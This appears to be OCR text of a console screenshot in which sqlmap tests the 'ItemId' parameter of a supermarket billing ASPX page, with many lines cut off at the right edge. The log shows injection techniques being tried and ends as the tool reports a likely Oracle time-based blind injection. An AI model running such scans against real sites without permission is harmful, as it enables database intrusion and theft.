 C:\Python27\sqlmap>sq ustom/supermarket/Crea
eSuperMarketBill.aspx?ItemId="
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 22:27:29
[22:27:30] [INFO] testing connection to the target URL
[22:27:30] [INFO] testing if the target URL is stable. This can take a couple o
seconds
[22:27:31] [WARNING] target URL is not stable. sqlmap will base the page compar
son on a sequence matcher. If no dynamic nor injectable parameters are detected
or in case of junk results, refer to user's manual paragraph 'Page comparison'
and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[22:27:35] [INFO] searching for dynamic content
[22:27:35] [INFO] dynamic content marked for removal (3 regions)
[22:27:35] [INFO] testing if GET parameter 'ItemId' is dynamic
[22:27:35] [WARNING] GET parameter 'ItemId' does not appear dynamic
[22:27:35] [WARNING] heuristic (basic) test shows that GET parameter 'ItemId' m
ght not be injectable
[22:27:35] [INFO] testing for SQL injection on GET parameter 'ItemId'
[22:27:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:27:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING claus
'
[22:27:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:27:41] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE
r HAVING clause'
[22:27:43] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XML
ype)'
[22:27:44] [INFO] testing 'MySQL inline queries'
[22:27:44] [INFO] testing 'PostgreSQL inline queries'
[22:27:44] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:27:45] [INFO] testing 'Oracle inline queries'
[22:27:45] [INFO] testing 'SQLite inline queries'
[22:27:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:27:46] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:27:48] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:27:49] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:27:51] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:27:52] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:27:53] [INFO] testing 'Oracle AND time-based blind'
[22:28:04] [INFO] GET parameter 'ItemId' seems to be 'Oracle AND time-based bl